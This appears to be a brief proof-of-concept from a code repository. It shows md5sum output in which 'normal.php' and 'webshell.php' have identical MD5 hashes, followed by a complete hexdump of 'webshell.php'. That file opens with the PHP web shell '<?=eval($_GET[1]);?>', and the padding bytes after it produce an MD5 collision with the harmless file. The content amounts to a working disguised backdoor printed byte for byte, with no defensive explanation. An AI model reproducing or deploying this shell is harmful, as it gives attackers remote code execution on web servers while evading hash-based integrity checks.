 MD5 for the files:
$ md5sum *.php
b719a17ae091ed45fb874c15b2d9663f  normal.php
b719a17ae091ed45fb874c15b2d9663f  webshell.php
Hexdump for the webshell.php:
$ hexdump -C webshell.php
00000000  3c 3f 3d 65 76 61 6c 28  24 5f 47 45 54 5b 31 5d  |<?=eval($_GET[1]|
00000010  29 3b 3f 3e 3d 62 84 11  01 75 d3 4d eb 80 93 de  |);?>=b...u.M....|
00000020  31 c1 d9 30 45 fb be 1e  71 f0 0a 63 75 a8 30 aa  |1..0E...q..cu.0.|
00000030  98 17 ca e3 00 00 00 00  bf 99 ad 4b 58 bc fc 4c  |...........KX..L|
00000040  5c ac 31 42 33 35 c4 16  05 46 c3 93 ae 3e f4 a3  |\.1B35...F...>..|
00000050  4f 8e 33 76 8c 22 19 8b  b0 31 fd ed 34 3c 56 68  |O.3v."...1..4<Vh|
00000060  08 4a 5b 47 10 ca 8d 46  ac 26 29 5f d2 bd f3 dd  |.J[G...F.&)_....|
00000070  0d b2 ac cd 3f 71 d8 a5  53 23 cb bf cf 1d 37 de  |....?q..S#....7.|
00000080  c7 50 86 48 b8 5c 6c 57  2f 49 4e 35 1e 2d 5b 31  |.P.H.\lW/IN5.-[1|
00000090  4f e1 94 68 0f 3e e9 79  b2 84 54 62 88 29 3b 09  |O..h.>.y..Tb.);.|
000000a0  67 0c 25 64 2c 6e 49 1e  1e 42 f2 9c 37 e4 34 f9  |g.%d,nI..B..7.4.|
000000b0  f6 10 cd aa 72 ec 2e 42  6a 69 5f 14 b7 b9 27 9b  |....r..Bji_...'.|
000000c0  ce fa 2c a7 7b 03 70 5b  c0 7a 43 dd 54 a0 42 cc  |..,.{.p[.zC.T.B.|
000000d0  d7 1f 89 cb db a5 eb c0  14 ba 02 d6 99 2d 28 94  |.............-(.|
000000e0  15 c4 bf 66 9d bd 69 ed  0a 27 73 a8 78 9b 83 52  |...f..i..'s.x..R|
000000f0  ea b4 4c 8d f8 7a 81 e4  5f 3b 5a f6 b8 5d 05 a0  |..L..z.._;Z..]..|
00000100  60 9f 1a 39 6a 66 bf 69  0e 38 7e 1e 0b 62 d5 2c  |`..9jf.i.8~..b.,|
00000110  ac 04 2d 0d 6d ae 27 f0  4e c7 1b 91 80 e0 fe 35  |..-.m.'.N......5|
00000120  2e 38 58 67 e3 50 6e 56  61 27 6b e8 eb 04 67 4b  |.8Xg.PnVa'k...gK|
00000130  1f 1d b7 a7 71 6b 01 18  4b d8 f8 a3 30 16 69 4f  |....qk..K...0.iO|
00000140  c7 db 95 06 0c f3 45 52  92 7e 8f f7 22 36 4f 6c  |......ER.~.."6Ol|
00000150  24 a9 14 1f f4 f2 5c 09  41 50 58 3e 75 7c b2 d6  |$.....\.APX>u|..|
00000160  bf 45 67 6a ef 18 b2 94  ac 52 50 a7 38 fa fc 52  |.Egj.....RP.8..R|
00000170  f7 36 db b4 98 31 a0 e5  43 4f 6d 3f c9 29 64 86  |.6...1..COm?.)d.|
00000180  a3 98 f9 64 9d d3 2e 1c  b2 d2 f9 35 9d 80 56 8b  |...d.......5..V.|
00000190  69 2f 9f d6 a7 83 dd 20  90 1c 31 4f 14 a6 20 20  |i/..... ..1O..  |
000001a0  21 8f 5f 6b 1e 2a 92 da  2e 4c 0a 0e 17 a9 20 c0  |!._k.*...L.... .|
000001b0  7e 62 8f 73 9a 83 32 30  71 8d f0 e0 70 c9 85 de  |~b.s..20q...p...|
000001c0  c0 80 d6 8e f6 20 77 4b  5d 9f 14 49 3d 3f aa c5  |..... wK]..I=?..|
000001d0  0c 42 92 42 9e 7f 21 43  32 ab 54 b2 33 21 c0 93  |.B.B..!C2.T.3!..|
000001e0  74 28 ed f9 25 85 60 e3  7e 32 b6 a4 4e 12 50 b7  |t(..%.`.~2..N.P.|
000001f0  0c d5 95 35 ae d7 ee 14  60 de 1f c9 cd 4b b8 ed  |...5....`....K..|
00000200